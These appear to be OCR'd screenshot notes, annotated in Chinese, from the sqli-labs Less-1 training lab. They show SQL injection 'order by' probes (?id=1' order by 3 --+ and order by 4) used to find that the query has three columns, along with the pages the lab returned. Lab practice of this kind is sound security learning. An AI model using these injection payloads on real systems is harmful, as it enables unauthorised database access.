 http://192.168.188.134/sqli/Less-1/
?id=1' order by 3 --+
order by 3对
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
3对4错，所以有3列
RL
http://192.168.188.134/sqli/Less-1/
?id=1' order by 4 --+
order by 4错
Enable Post data Enable Referrer
Welcome Dhakkan
Unknown column '4' in 'order clause'